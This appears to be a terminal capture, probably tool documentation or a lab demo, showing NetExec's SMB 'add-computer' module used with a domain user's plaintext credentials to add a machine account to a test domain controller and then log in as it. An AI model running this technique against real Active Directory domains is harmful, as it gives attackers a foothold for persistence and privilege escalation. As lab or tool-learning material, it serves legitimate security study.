 ┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.108.133 -u donald.duck -p 'Daisy4Ever!' -M add-computer --options
[*] add-computer module options:

add-computer: Specify add-computer to call the module using smb
NAME: Specify the NAME option to name the Computer to be added
PASSWORD: Specify the PASSWORD option to supply a password for the Computer to be added
DELETE: Specify DELETE to remove a Computer
CHANGEPW: Specify CHANGEPW to modify a Computer password
Usage: nxc smb $DC-IP -u Username -p Password -M add-computer -o NAME="BADPC" PASSWORD="Password1"
       nxc smb $DC-IP -u Username -p Password -M add-computer -o NAME="BADPC" DELETE=True
       nxc smb $DC-IP -u Username -p Password -M add-computer -o NAME="BADPC" PASSWORD="Password2" CHANGEPW=True

┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.108.133 -u donald.duck -p 'Daisy4Ever!' -M add-computer -o NAME="NEWPC" PASSWORD="test1234"
SMB         192.168.108.133 445    DC01             [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:hack.lu) (signing:True) (SMBv1:False)
SMB         192.168.108.133 445    DC01             [+] hack.lu\donald.duck:Daisy4Ever!
ADD-COMP... 192.168.108.133 445    DC01             Successfully added the machine account: "NEWPC$" with Password: "test1234"

┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.108.133 -u "NEWPC$" -p "test1234"
SMB         192.168.108.133 445    DC01             [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:hack.lu) (signing:True) (SMBv1:False)
SMB         192.168.108.133 445    DC01             [+] hack.lu\NEWPC$:test1234